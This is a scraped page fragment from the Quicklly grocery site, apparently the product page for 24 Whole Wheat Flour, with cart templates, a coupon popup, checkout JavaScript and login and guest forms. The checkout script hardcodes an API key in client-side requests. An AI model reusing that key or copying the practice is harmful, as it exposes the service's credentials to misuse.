.clsInnerCart .clsContent .clsCartProd .clsDetails p:nth-child(3) {
    font-size: 11px;
    margin-top:10px;
}

.clsInnerCart .clsContent .clsCartProd .clsDetails p:nth-child(4), .clsInnerCart .clsContent .clsCartProd .clsDetails p:nth-child(5) {
    font-size: 11px;
    margin-top: 5px;
}

.btn-margin{
	margin-left:15px;
	margin-right:15px;
}

.clsInnerCart .clsContent .clsCartProd .clsDetails {
    display: flex;
}

.flex-child {
    flex: 1;
}

.flex-child:first-child {
    margin-right:0px;
}

 @media (max-width: 768px) {
				div#divoffer .clsContent.clsFoodStoreCard.exclude-calc {width: 100%;
    min-width: 100%;}
		.offerpop.popupleft {
    width: 100% !important;
    float: none;
}
div#divoffer .poprightwrapper {
    padding: 20px 30px 0px 30px !important;
}
.offerpop.popupright {
    width: 100% !important;
    float: none;
	padding-top:20px;
}
 }
  @media only screen and (min-width: 800px)  and (max-width: 900px) { 
	  div#divoffer .clsContent.clsFoodStoreCard.exclude-calc {
    width: 800px;
}
 div#divoffer .clsContent.clsFoodStoreCard.exclude-calc .offerpop.popupleft {
    width: 410px !important;
}
 div#divoffer .clsContent.clsFoodStoreCard.exclude-calc .offerpop.popupright {
    width: 389px !important;
    float: right;
}
.clsCompleteCartshef p.totalorderamountbystore {
    padding: 5px 0 !important;
    font-size: 10px;
}
  }
  .clsMinOrderAmt-you-might{
	  font: normal normal 500 16px Poppins!important;
letter-spacing: 0px;
color: #000000;
opacity: 1;
text-shadow: 0 0 #000000;
  }
  .clsSearchPg-mini .clsContent-mini{
    display: grid;
    grid-template-columns: repeat(3,1fr);
    grid-gap: 0;
	padding-left: 28px;
    padding-right:0px;
	
}

.clsProd-mini {
    width: 130px!important;
    display: inline-block;
    outline: 0;
}
/*.clsProdImg{
	width: 130px;
    height: 130px;
}*/
.clsTitle_mini {
    text-align: left;
    font: normal normal 500 12.5px/17px Poppins!important;
    letter-spacing: 0px;
    color: #333333;
    opacity: 1;
    text-transform: capitalize;
   
}
.clsProdImg-mini {
    width: 100px;
   height:80px;
}
.clsPrice_mini{
	text-align: left;
font: normal normal 500 12px/22px Poppins!important;
letter-spacing: 0px;
color: #333333;
opacity: 1;
text-shadow: 0 0 BLACK;
}
.img-mini{
padding-top: 15px;
    padding-bottom:0px;	
	height: 113px;
}
.clsaddbtn {
       background: #FFFFFF 0% 0% no-repeat padding-box;
    box-shadow: 0px 3px 6px #00000029;
    opacity: 1;
    border-radius: 100%;
    width: 28px;
    height: 28px;
    color: #333333;
    cursor: pointer;
    z-index: 1!important;
    position: relative;
    top: -24px;
    left: 78px;
}
div#dd-112341{
    background-color: #000;
    border-radius: 7px;
    padding: 6px 8px 6px 8px;
}

div#dd-112341 .clsStoreData .totalorderamountbystore{
    color:#fff!important;
}

div#dd-112341 .clsStoreData .clsMinOrderAmt{
    color:#fff!important;
}

div#dd-112341 .clsStoreData .clsMinOrderAmt span {
    color:#fff!important;
}

</style>
<style>
@media only screen  and (max-width: 1200px) {
.clsInnerCart .clsContent {
    height: calc(100% - 140px) !important;
}
}
@media only screen  and (max-width: 550px) {
  .clsSearchPg-mini .clsContent-mini {
    display: grid;
    grid-template-columns: repeat(2,1fr);
    grid-gap: 0;
    padding-left: 28px;
    padding-right: 0px;
}
.clsProd-mini {
    width:100%!important;
    display: inline-block;
    outline: 0;
}
}
</style>
<div class="clsMiniCart" id="minicart">
    <div class="clsInnerCart">
        <div class="clsHead basket">
            <p class="clsCart3">
                <carttype class="maincarthead">My Cart</carttype> <a href="javascript:void(0);" onClick="toggleInnerCart();"><span style="font-size: 20px; padding-right: 13px;color: #000;padding-bottom: 10px;">x</span></a>
            </p>

            <div class="clsSlider" style="display:none;">
                <a href="#" class="active">Fresh Farms</a>
            </div>
        </div>
<div class="mincartprogressbar" id="mincartprogressbar" style="display:none;">
  <div class="progress-section-mincartprogressbar">
    <div class="mincartprogressbar-progress-text" id="mincartprogressbar-progress-msg">Add items worth <span>$50</span> more to unlock $10 off!</div>
	<div class="mincartprogressbarwrap">
	<div class="mincartprogressbarwrapll leftamount">$0</div>
    <div class="mincartprogressbar-progress-bar-bg">
      <div class="mincartprogressbar-progress-bar-fill" id="mincartprogressbar-progress-fill"></div>
    </div>
	<div class="mincartprogressbarwrapll rightamount">$50</div>
	</div>
  </div>
</div>
        <div class="clsContent">
		               
					   <div class="allcartwrapper">
					   <div class="clsCompleteCartshef" style="background-color:#FAFAFA">
					   </div>
					   
					 
					   <div class="btn-margin shefbtnproee">
							<input type="hidden" id="netamtshef" value="0">
							<a href="javascript:void(0)" class="clsBtn" id="lnkshefcheckout"  style="display: none;" onclick="return proceedtoshefcheckout();">Checkout with Shef $[NETAMOUNTSHEF]</a></div>
						<div class="clsHead basket tempcarthead" style="display:none">
            <p class="clsCart3">
                <carttype>My Cart</carttype> <label><img src="images/kimbala/delivery-icon.svg" width="27" alt="Delivery Van"> 
							Free Delivery Over $30	</label>
            </p>

            <div class="clsSlider" style="display:none;">
                <a href="#" class="active">Fresh Farms</a>
				
            </div>
        </div>
						
						<div class="clsCompleteCart" style="background-color:#FAFAFA"></div>
						
						
												<!--end you might also like-->
                       </div>
          
           
			
			
            <p class="clsCartEmpty btn-margin" id="lblCartEmpty" style="display: none;">Your cart is empty </p>		
						<p class="minicart-min-delivery-msg btn-margin" id="fdBtn">
							<img src="images/delivery_van.png" width="27" alt="Delivery Van" loading="lazy"/> 
							Free Delivery Over  $30						</p>
            <div class="btn-margin">
							<input type="hidden" id="netamt" value="0">
														<a href="checkout" class="clsBtn" id="lnkProceedToCheckout"  style="display: none;" onclick="return checkFoodPopUp();">Proceed to Checkout $[NETAMOUNT]</a></div>
							        </div>
        
    </div>
</div>

<input type="hidden" id="browsername">
<div class="clsTemplate">
<div id="sheftmpChkOutBtn">Checkout with Shef $[NETAMOUNTSHEF]</div>
<div id="sheftempStoreProd">
		 <div id="shefcartStoreProd">
			<div id="cartStoreProd" >
				<div class="clsCartStores"></div>
											 
				<div class="clsshefCartProds clsSlider"></div>
			</div>
			</div>
         </div>
		 
		 
		   <div id="sheftempMiniCart-Stores"> 
			<div class="clsCartStoreTemp">
				<div class="clsCartStore">
						<img src="images/no-img.jpg" class="storeimg" loading="lazy"/> 
					
						<div class="clsStoreData">	
							<p class="clsMinOrderAmt"> Shef
								
							</p>
							<p class="totalorderamountbystore"> Minimum Order Value: $25</p>	
<p class="totalorderamountbystore freedelaboveshef"> Delivery Charge: <strong>$4.25</strong> I Free Delivery Above <strong>$25</strong></p>							
						</div>
				</div>
			</div>	
		 </div>	
		 
		     <div id="sheftempMiniCart-Prod">
				
        <div class="clsshefCartProdslist clsProd">
            <img src="images/quicly-logo-black.png" alt="[Name1]" />
            
            <div class="clsDetails">
                <div class="flex-child" style="flex:2.5">
									<p class="prodName" >	[Name2] </p>
                <p>
										<span class="price priceVal">$[UnitPrice]</span> </p> 
										
                </div>
                <div  class="qtyDetails flex-child">
                   <p> 
										
                    <span class="setqty" id="qty_cart_[pid]">
                        <a class="setqtyplus" href="javascript:void(0)" class="minusqtys" onclick="removeQtyMiniCart([i1],'[Key1]','[pid2]')">-</a>
                        <span class="qty">[qty]</span>
                        <a class="setqtyminus" href="javascript:void(0)" class="plusqtys" onclick="addQtyMiniCart([i2],'[Key2]')">+</a>
                    </span>
                </p>
                </div>
				
            </div>
        </div>
    </div>
		 
		
		
		<div id="tmpChkOutBtn">Proceed to Checkout $[NETAMOUNT]</div>
		
		
		<div id="tempStoreProd">
			<div id="cartStoreProd" >
				<div class="clsCartStores"></div>
											 
				<div class="clsCartProds"></div>
			</div>
</div>

    <div id="tempMiniCart-Store">
        <a href="javascript:void(0);" onclick="selectMiniStore(this);" style="display:none;" data-sid="[SID]">[Name]</a>
    </div>
    
    <div id="tempMiniCart-Stores"> 
			<div class="clsCartStoreTemp">
				<div class="clsCartStore" id="dd-[store-level]">
						<img src="images/no-img.jpg" class="storeimg" loading="lazy"/> 
					
						<div class="clsStoreData">	
							<p class="clsMinOrderAmt">[TotalOrderAmount]
								<span class="price">$[TotalPrice]</span>
							</p>
							<p class="totalorderamountbystore"> Minimum Order Value: $[MinOrderAmt]</p>						
						</div>
				</div>
				[WarnMsg]
			</div>	
		</div>	
		
    <div id="tempMiniCart-Prod">
				
        <div class="clsCartProd">
            <img src="images/quicly-logo-black.png" alt="[Name1]" />
            
            <div class="clsDetails">
                <div class="flex-child" style="flex:2.5">
									<p class="prodName" >	[Name2] </p>
                <p>
										<span class="price priceVal">$[UnitPrice]</span> </p> 
										<p> 
											<a href="javascript:void(0)" id="lnk_cart_[pid]" class="removeprodss" onclick="removeMiniCartProd([i],'[Key]')" title="Remove">
											<img src="images/trash_icon.png" title="Remove" style="width:16px;height:16px" />
											</a>
											<a href="javascript:void(0)" id="lnk_cart_[pid]" class="removeprodss" onclick="removeMiniCartProd([k],'[KeyR]')" title="Remove">Remove</a>
                  </p>  
									<p class="subs_type">[sub]</p>
									<p>[Remarks]</p>
                </div>
                <div  class="qtyDetails flex-child">
                   <p> 
										<span class="price priceVal1">$[Price]</span>
                    <span class="setqty [Key3]" id="qty_cart_[pid]">
                        <a href="javascript:void(0)" id="mi[pid]" class="minussqtys"  onclick="removeQtyMiniCart([i1],'[Key1]','[pid2]')">-</a>
                        <span class="qty">[qty]</span>
                        <a href="javascript:void(0)" id="add[pid]" class="plussqtys" onclick="addQtyMiniCart([i2],'[Key2]')">+</a>
                    </span>
                </p>
                </div>
				
            </div>
        </div>
    </div>
</div>

<div class="clsDialog" id="dvFoodSuggestPopup">
    <div class="clsDialog-Box clsFoodSuggestPopup">
        <a href="javascript:void(0);" class="popup-close" style="z-index: 9999999;" onClick="closeFoodPopUp(false);" title="Close">X</a>

        <div class="clsContent clsFSP">
          
            </div>
            <a href="/checkout" onclick="closeFoodPopUp(true);">Proceed to Checkout</a>
            <span class="popup-bg"></span>
        </div>
    </div>
</div>

		<div class="clsDialog textmepopupmodel" id="divoffer">
            <div class="clsDialog-Box clsFoodCustomDialog">
                <a href="javascript:void(0);" class="clsClose" style="z-index: 9999999;" onClick="closeDialogoffer('divoffer');" title="Close"></a>

                <div class="clsContent clsFoodStoreCard exclude-calc">
                    <div class="offerpop popupleft">			
			       
					 <div class="poprightwrapper">
			<h3>Can't Miss This</h3>
			<div class="popup-top-content">
			<p class="bolddesc">Get $10 off $30 on your next 3 Shef orders</p>
            <p class="lightdesc">Enter your email below to claim the coupon</p>
			</div>
			
			<div class="popup-bottom-content">
						 
			<span class="waitloading" style="display:none;"> Please wait...</span>
			<form action="" method="post">
			<label>Email Address*</label>
			<div class="grooptextme"><input  type="email" id="textmeemail" name="textmeemail" placeholder="Enter email address"></div>
			<label>Phone Number(Optional)</label>
			<div class="grooptextme"><span>+1</span><input  type="number" id="textmephonenumer" name="textmephonenumer" placeholder="Enter phone number"></div>
			<span class="displaymsg"></div>
			<button type="button" id="submitmsg" onClick="finalproceedtoshefcheckout()">Proceed to Checkout</button>
			</form>
			</div>
                    </div>
                    <div class="offerpop popupright">
                        <img src="images/shef/shef-popup.jpg" class="single-img" loading="lazy">
                                    </div>
                                   
                                    </div>
                                    </div>
                                    </div>
<script>

function getplus(a)
{
   var val= $("#val"+a).val();
   var b = parseInt(val)+parseInt(1);
   if(b<21)
   {
    console.log(b);
   $("#val"+a).val(b);
   $("#add"+a).click();
   // $("#val"+a).click();
   }

}

function getminus(a)
{
    var val= $("#val"+a).val();
   var b = parseInt(val)-parseInt(1);
   console.log(b);
   $("#mi"+a).click();
    if(b>0)
    {
         console.log('if');
        //$("#box"+a).hide();
        //$("#clsaddbtn"+a).show();
        $("#val"+a).val(b);
       // $("#val"+a).click();
    }
    else
    {
        console.log('else');
         $("#box"+a).hide();
        $("#clsaddbtn"+a).show();
   $("#val"+a).val(b);
//$("#val"+a).click();
     $("#val"+a).val(1);
    }
    
}
function open_box(boxid)
{
    $("#"+boxid).show();
}


 
fnBrowserDetect();									
function proceedtoshefcheckout(){
	 $("#prod-loader").show();
	 	 $("#prod-loader").hide();
	 openDialogoffer("divoffer");
	 	  
  }
 function finalproceedtoshefcheckout(){
	 $("#prod-loader").show();
	 var deliveryDate=$('.clsSliderSubCats li.active').data('deldate');
	  var lstCart = [];
										  
	
 var cart = window.localStorage.getItem('cart_shef');
    if (cart != null && cart != '') {
        var tmp = JSON.parse(cart);
		
       for (var i = 0; i < tmp.length; i++){
            lstCart.push(tmp[i]);
	   }
    }
 var lstProductArray = [];
var deliveryDate='';
var shefid='';
if (lstCart.length > 0) {
	for (var i = 0; i < lstCart.length; i++) {
    shefid=lstCart[i].sid;
	deliveryDate=lstCart[i].deliveryDate;
	var qty = lstCart[i].qty;
    var pid = parseInt(lstCart[i].pid);
                var a = {
                foodItemId: pid,
                quantity: qty
            }
            lstProductArray.push(a);
} 
}
	 	 var zipcode='';
	//var uid='';
	var uid='0';
	var chemail=$("#textmeemail").val();
	var chphone=$("#textmephonenumer").val();
	
if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(chemail)){
$(".waitloading").hide();
$.ajax({
        url: 'https://www.webapi.quicklly.com/shef/popup',
        type: 'POST',
        contentType: 'application/json',
		dataType: 'json',
        data: JSON.stringify({
            "callFrom": 'WEBSITE',
			"apiKey": 'sowcpdmrdqaxwip658khzovhonskbrhb',
			"zipcode": zipcode,
			"uid": uid,
			"email":chemail,
			"phone":chphone
			
			
        }),
		
		success: function (data) {
		var  parsed_data  = JSON.parse(JSON.stringify(data));	

		if(parsed_data.success==true || parsed_data.sendCoupon==true){		
        $(".lightdesc").html('<span>Offer email send please check your inbox</span>');
		$(".popup-bottom-content").hide();
		} else if(parsed_data.success==true || parsed_data.sendCoupon==false) {
	    $(".lightdesc").html('<span>Offer email already send please check your inbox</span>');
	    $(".popup-bottom-content").hide();
		}
		
$.ajax({
        url: 'https://www.webapi.quicklly.com/shef/checkout',
        type: 'POST',
        contentType: 'application/json',
		dataType: 'json',
        data: JSON.stringify({
            "callFrom": 'WEBSITE',
			"apiKey": 'sowcpdmrdqaxwip658khzovhonskbrhb',
			"zipcode": zipcode,
			"uid": uid,
			"email":chemail,
			"shefId":shefid,
			"deliveryDate":deliveryDate,
			"prods": lstProductArray
			
        }),
		
		success: function (data) {
		var  parsed_data  = JSON.parse(JSON.stringify(data));	
		console.log(parsed_data);
		if(parsed_data.success==true || parsed_data.url!='' || parsed_data.url!=null){
      
	   if($("#browsername").val()=="safari"){
		     window.location.href=parsed_data.url;
	   } else {
		   window.open(parsed_data.url, "_blank");
	   }

		 closeDialogoffer('divoffer');
		 localStorage.removeItem('cart_shef');
		  updateMiniCart();
         restoreshefQty();
		}
		$("#prod-loader").hide()
		}
		});
		}
		
		});
} else {
	$(".waitloading").text('Please enter valid email id');
	$(".waitloading").show();
	$("#prod-loader").hide();
}
	  
 }
  function openDialogoffer(id) {
                                            $('#' + id).fadeIn('fast', function () {
                                                $(this).find('.clsDialog-Box').slideDown('normal');
                                                $(this).find('.clsDialog-Box').css({'pointer-events': 'auto'});
                                            });
                                        }

                                        function closeDialogoffer(id) {
                                            $('#' + id).find('.clsDialog-Box').slideUp('fast', function () {
                                                $('#' + id).fadeOut('fast');
                                                $('#' + id).find('.clsDialog-Box').css({'pointer-events': 'none'});
                                            });
                                        }
document.querySelector("#textmephonenumer").addEventListener("keypress", function (evt) {
    if (evt.which != 8 && evt.which != 0 && evt.which < 48 || evt.which > 57)
    {
        evt.preventDefault();
    }
});
function fnBrowserDetect(){
                 
         var userAgent = navigator.userAgent;
         var browserName;
         
         if(userAgent.match(/chrome|chromium|crios/i)){
             browserName = "chrome";
           }else if(userAgent.match(/firefox|fxios/i)){
             browserName = "firefox";
           }  else if(userAgent.match(/safari/i)){
             browserName = "safari";
           }else if(userAgent.match(/opr\//i)){
             browserName = "opera";
           } else if(userAgent.match(/edg/i)){
             browserName = "edge";
           }else{
             browserName="No browser detection";
           }
        // document.getElementById('browsername')
         document.querySelector("#browsername").value=browserName;
         
		 }										
</script>    <div id="searchhide">
        <div id="prod-loader">
            <div class="ajax-loader"></div>
        </div>

        <script>
            $("#prod-loader").show();
        </script>
        <div class="clsPgWidth clsBreadcrumb">
            <ul>
                <li><a href="https://www.quicklly.com/">Home</a></li>
                <li><a
                        href="https://www.quicklly.com/indian-grocery-store/chicago-il/india-foods">INDIA FOODS</a>
                </li>
                <li><a
                        href="https://www.quicklly.com/indian-grocery-store/chicago-il/india-foods/order-groceries">Grocery</a>
                </li>
                <li>
                    <h1>24 Whole Wheat Flour</h1>
                </li>
            </ul>
        </div>
        <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.quicklly.com"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "INDIA FOODS",
            "item": "https://www.quicklly.com/indian-grocery-store/chicago-il/india-foods"
        },
        {
            "@type": "ListItem",
            "position": 3,
           "name": "Grocery",
            "item": "https://www.quicklly.com/indian-grocery-store/chicago-il/india-foods/order-groceries"
        },
        {
            "@type": "ListItem",
            "position": 4,
            "name": "24 Whole Wheat Flour",
            "item": "https://www.quicklly.com/grocery-store/24-whole-wheat-flour/31363"
        }
    ]
}
</script>
        <input type="hidden" id="hdnsectionid" value="1">
        <input type="hidden" id="hdnPID" value="31363">
        <div class="clsProdDetails">
            <div class="clsContent clsPgWidth">
                <section>
                    <div class="container">
                                                    <!-- <img class="small" id="prodimg" src="upload_images/product/1596659974-24-whole-wheat-flour.jpg" alt="24 WHOLE WHEAT FLOUR" /> -->

                            <div class="easyzoom easyzoom--adjacent">
                                <a href="upload_images/product/1596659974-24-whole-wheat-flour.jpg">
                                    <img class="lazyload " src="images/img-lazy.jpg"
                                        data-src="upload_images/product/1596659974-24-whole-wheat-flour.jpg"
                                        id="img_31363"
                                        alt="24 WHOLE WHEAT FLOUR" width="350" />
                                </a>
                            </div>

                                                <!-- <img id="zoomimg" class="large" alt="24 WHOLE WHEAT FLOUR"> -->
                    </div>
                </section>

                <section class="clsProdData clsProd" style="border:none">
                    <h2 class="title">24 Whole Wheat Flour</h2>
                    <p class="prodqty">Quantity:
                        <span>10Lbs</span>
                    </p>
                    <p class="availability">Availability:
                        <span>In stock</span></p>
                    
                    <p class="price">$8.49                    </p>

                    <div class="qty">
                                                    <a href="javascript:void(0)" onClick="addToCart(this, true);" class="clsProdAdd clsBtn"
                                style="padding:10px" data-sid="118"
                                data-sname="" data-tax="0.00"
                                data-smin=""
                                data-minorder=""
                                data-simg="seller/upload_images/store/thumb/"
                                data-pid="31363"
                                data-name="24 WHOLE WHEAT FLOUR"
                                data-price="8.49"
                                data-photo="upload_images/product/thumb/1596659974-24-whole-wheat-flour.jpg">Add to
                                Cart</a>
                            <div class="clsTemplate">
                            </div>
                                                                                <a href="javascript:void(0);" id="procedcheckoutBtn" class="clsWishlist" title="Add to wishlist"
                                style="height:40px"></a>
                                            </div>

                </section>
            </div>
        </div>
                <div class="desp" style="display:block; padding:25px; line-height: 22px; color: #000; margin-bottom:-30px">
            <h4 style="font-size: 15px;">
                24 WHOLE WHEAT FLOUR from ,  Chicago</h4>
            <br>
            <p style="color: #333; text-align: justify;">
                Bring home the appetizing piquancy of South Asian cuisine with our premium 24 Whole Wheat Flour from <a href='https://www.quicklly.com/indian-grocery-store/chicago-il/' style='text-decoration:underline; color:green'></a>, available across  Chicago and delivered right to your doorstep with Quicklly. Our Product is carefully sourced and packed to ensure you receive the highest quality, bringing the authentic taste of home to your kitchen. Enjoy the convenience of shopping for 24 Whole Wheat Flour from <a href='https://www.quicklly.com/indian-grocery-store/chicago-il/' style='text-decoration:underline; color:green'></a> in  Chicago—perfect for elevating your meals or satisfying your cravings. 

            </p>
        </div>

        <div class="clsGrocerySubCat" style="margin-bottom:0px">
            <p>People who bought 24 Whole Wheat Flour - Also viewed</p>
        </div>
        <div id="load_data"></div>
        <div id="prod-bottom-loader" style="display:none"> <img src="images/Quicklly-Logo_300X200.gif"></div>

        <div class="clsTemplate">
            <div id="tempQty">
                <span class="clsQty">
                    Qty:
                    <select onChange="ddlQty_onChange(this);" style="height:40px;">
                        <option value="0">0</option>
                        <option value="1" selected>1</option>
                        <option value="2">2</option>
                        <option value="3">3</option>
                        <option value="4">4</option>
                        <option value="5">5</option>
                        <option value="6">6</option>
                        <option value="7">7</option>
                        <option value="8">8</option>
                        <option value="9">9</option>
                        <option value="10">10</option>
                        <option value="11">11</option>
                        <option value="12">12</option>
                        <option value="13">13</option>
                        <option value="14">14</option>
                        <option value="15">15</option>
                        <option value="16">16</option>
                        <option value="17">17</option>
                        <option value="18">18</option>
                        <option value="19">19</option>
                        <option value="20">20</option>
                    </select>
                </span>
            </div>
        </div>
    </div>
    <div class="clsDialog showpopupforunavialablezip" id="dvDialog-showpopupforunavialablezip">
        <div class="clsDialog-Box">

            <div class="clsContent " style="height:auto">
                <p>Sorry, currently, we do not deliver this product to the ''
                    zipcode.</p>
                <form name="zipsearch" action="" method="post" enctype="multipart/form-data">
                    <label>Change Zip Code</label>
                    <input type="text" name="zip" id="zipcoden" placeholder="Enter Zip Code"
                        onkeypress="return IsAlphaNumeric(event)" maxlength="10" minlength="4" pattern=".{4,10}"
                        required autofocus class="email-box__input inptbxwitIcn" />
                    <input type="hidden" name="submitzip" value="Submit" />
                    <div class="clsFooter">
                        <button id="submitzipformunavialablezip" onclick="return changeStoreZip();">Change Zip
                            Code</button>
                        </a>
                        <a href="online-indian-marketplace" class="returnBtn">Return to Homepage</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <script type="text/javascript" src="/js/klaviyoTracking.js?v=1751878608" ></script>

<script>
 $(window).on('load', function() {
    loginTacking('','','','','','','');
     
	klaviyo.push(['identify', {
    '$email': '',
    '$address1': '',
    '$address2': '',
    '$city': '',
    '$region': '',
    '$country': 'US',
    '$zip': ''
  }]); 
 
 });
</script>

   

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.5/jquery.validate.js" type="text/javascript"></script>
    <script defer="defer" type="text/javascript" src="js/script_login.js"></script>
    <script defer="defer" type="text/javascript" src="js/script_reg.js"></script>
<!-- <script defer="defer" type="text/javascript" src="js/script_refer.js"></script> -->
<style>
    .pincodereadonly {
        border: 1px solid #999999;
        background-color: #cccccc;
        color: #3b3838;
        display: none;
    }

    .vr_btn {
        display: block;
        text-align: center;
        padding-top: 30px;
        color: var(--primary-color);
        cursor: pointer;
        font-weight: 500;
    }

    .vr_inpt {
        width: 18%;
    }

    .frmheading_vr {
        font-size: 14px;
        font-family: Montserrat, sans-serif;
        padding-bottom: 15px;
        font-weight: bold;
        color: #0000009e;
        display: block;
        text-align: center;
        padding-top: 30px;
    }

    .frmheading_vr2 {
        font-size: 14px;
        font-family: Montserrat, sans-serif;
        padding-bottom: 15px;
        color: #0000009e;
        display: block;
        text-align: center;
        padding-top: 0px;
    }

    .frmheading_vr3 {
        font-size: 14px;
        font-family: Montserrat, sans-serif;
        padding-bottom: 15px;
        color: #0000009e;
        display: block;
        text-align: center;
        padding-top: 1px;
    }

    .frmheading_vr4 {
        font-size: 14px;
        font-family: Montserrat, sans-serif;
        padding-bottom: 15px;
        color: #0000009e;
        display: block;
        text-align: center;
        padding-top: 1px;
    }

    #wrapper {
        font-family: Lato;
        font-size: 1.5rem;
        text-align: center;
        box-sizing: border-box;
        color: #333;

        #dialog {
            border: solid 1px #ccc;
            margin: 5px auto;
            padding: 10px 20px;
            display: inline-block;
            box-shadow: 0 0 4px #ccc;
            background-color: #FAF8F8;
            overflow: hidden;
            position: relative;
            max-width: 350px;

            h3 {
                margin: 0 0 10px;
                padding: 0;
                line-height: 1.25;
            }

            div.clsVeriTxt {
                font-size: 14px;
                color: #090808;
                padding-bottom: 10px;
            }

            #form {
                max-width: 240px;
                margin: 25px auto 0;

                input {
                    margin: 0 5px;
                    text-align: center;
                    line-height: 30px;
                    font-size: 14px;
                    border: solid 1px #ccc;
                    box-shadow: 0 0 5px #ccc inset;
                    outline: none;
                    width: 20%;
                    transition: all .2s ease-in-out;
                    border-radius: 3px;

                    &:focus {
                        border-color: purple;
                        box-shadow: 0 0 5px purple inset;
                    }

                    &::selection {
                        background: transparent;
                    }
                }

                button {
                    margin: 30px 0 50px;
                    width: 100%;
                    padding: 6px;
                    background-color: #B85FC6;
                    border: none;
                    text-transform: uppercase;
                }
            }

            div {
                position: relative;
                z-index: 1;
            }

            img {
                position: absolute;
                bottom: -70px;
                right: -63px;
            }
        }
    }

    select:invalid {
        color: gray;
    }

    .clsPgLoaderforsignup {
        display: none;
        position: fixed;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        background-color: rgba(255, 255, 255, 0.6);
        z-index: 2;
    }

    .clsPgLoaderforsignup {
        z-index: 9999999999;
    }

    .clsPgLoaderforsignup span {
        display: inline-block;
        width: 50px;
        height: 50px;
        background-image: url(../images/loading.png);
        background-repeat: no-repeat;
        background-size: cover;
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        animation: spin 2.5s linear infinite;
    }

    .cst-fromrow.showpartwise {
        display: flex;
    }

    .cst-fromrow.showpartwise .cst-fromrow {
        width: 50%;
    }

    .cst-fromrow.showpartwise .cst-fromrow:nth-child(1) {
        padding-right: 5px;
        padding-bottom: 0px;
    }

    .cst-fromrow.showpartwise .cst-fromrow:nth-child(2) {
        padding-left: 5px;
        padding-bottom: 0px;
    }

    .cst-fromrow.showfieldforinvalidaddress {
        padding-bottom: 0px;
    }
</style>
<div class="clsPgLoaderforsignup"><span></span></div>
<!-- login Starts-->
<!-- popup Modal Section Start -->
<div class="modal loginModal "
    id="signupformmodal" role="dialog" aria-labelledby="signupformmodalLabel" aria-hidden="true">
    <div class="modal-dialog modal-xl" role="document">
        <div class="modal-content">
            <div class="modal-header">
                                                    <button type="button" class="close modal-togglebtn" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">X</span>
                    </button>
                            </div>
            <div class="modal-body sinupformmdl">
                <div class="sinupformmdl-wrapper">
                    <div class="col-lg-6 cst-fromrow-50">
                        <div class="form-leftsidewrappr">
                                                            <div class="signupBtnSec">
                                    <p class="signupSecPara"><span class="signupcntBtn" data-loginpanel="signuppanel">Need
                                            an Account? Signup</span></p>
                                    <p class="signupSecPara" id="gustusrlogin"><span class="guestcntBtn"
                                            data-loginpanel="loginpanelguess">Continue as a Guest</span></p>
                                    <p class="signupSecPara"><span class="usercntBtn" data-loginpanel="loginpanellogin">User
                                            Login</span></p>
                                </div>
                                                                                        <div id="loginpanellogin">
                                    <div id="error"></div>
                                    <form id="apiformprodct" name="loginfrm" method="POST">
                                        <div class="panel panel-default">
                                            <span class="frmheading">Log In</span>
                                            <div class="panel-body">
                                                <div class="form-group row">
                                                    <div class="formfield-wrapper">
                                                        <label for="signinEmail" class="col-form-label">Email :</label>
                                                        <input type="email" class="form-control form-field"
                                                            name="user_email" id="user_email" value="" placeholder="Email Address" required>
                                                    </div>
                                                    <div class="formfield-wrapper">
                                                        <label for="siginPassword" class="col-form-label">Password :</label>
                                                        <input type="password" class="form-control form-field"
                                                            placeholder="Password" name="user_password" id="password"
                                                            required>
                                                    </div>
                                                    <div class="formfield-wrapper" align="right">
                                                        <span><a href="forgot-password"
                                                                style="color:#0066CC; font-weight:500">Forgot
                                                                Password?</a></span>
                                                    </div>
                                                    <div class="formfield-wrapper">
                                                        <span>By logging in, you agree to our <a
                                                                href="https://www.quicklly.com/privacy-policy"
                                                                title="Privacy Policy"><strong>Privacy Policy</strong></a>
                                                            and <strong><a href="https://www.quicklly.com/term-&-condition"
                                                                    title="Terms & Conditions">Terms &
                                                                    Conditions</a>.</strong></span>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="form-group signUpprdtcsubbtn-wrappr"> <!-- Submit button !-->
                                            <input type="submit" name="btn-login" id="btn-login" value="LOG IN"
                                                class="btn btn-primary">
                                        </div>
                                    </form>
                                </div>
                                                        <!-- login ends
guest user start-->
                            <div id="loginpanelguess">
                                <div class="shipppngwrapr">
                                    <span class="frmheading">Shipping Address</span>
                                    <div id="gstregerror"></div>
                                    <form class="shipponaddrss" id="frmGuestAddress" name="addressGuest"
                                        novalidate="validate" method="POST" autocomplete="off" role="presentation">
                                        <input type="hidden" name="guestuser" value="yes" />
                                        <input type="hidden" maxLength="2" size="1" name="chk_verify_sts_gst"
                                            id="chk_verify_sts_gst" value="0" />
                                                                                    <input type="hidden" name="chk_event_flagg" id="chk_event_flagg" value="0" />
                                                                                <div class="cst-fromrow">
                                            <input class="inpt-w100 onlycharacterwithspace" type="alphanumeric"
                                                name="fname" placeholder="First Name"
                                                value=""
                                                required>
                                        </div>
                                        <div class="cst-fromrow">
                                            <input class="inpt-w100 onlycharacterwithspace" type="alphanumeric"
                                                name="lname" placeholder="Last Name"
                                                value="">
                                        </div>
                                        <div
                                            class="cst-fromrow ffttshowh ">
                                            <input id="autocomplete2" class="inpt-w100 complete-address" type="search"
                                                autocomplete="off" name="full_address"
                                                value=""
                                                onFocus="geolocate()" placeholder="Enter your address" required="">
                                        </div>
                                        <div
                                            class="cst-fromrow ffttshowh ">
                                            <input class="inpt-w100" type="search" name="apt" id="apt_no2"
                                                placeholder="Apartment, Suite, Building (Optional)"
                                                value="">
                                            <input type="hidden" name="latitude" id="latitude2"
                                                value="">
                                            <input type="hidden" name="longitude" id="longitude2"
                                                value="">
                                        </div>
                                        <div class="cst-fromrow showfieldforinvalidaddress">
                                            <div class="cst-fromrow">
                                                <input type="text" class="inpt-w100 pincodereadonly"
                                                    placeholder="Pincode" name="pincodereadonly" id="pincodereadonly2"
                                                    value=""
                                                    readonly>
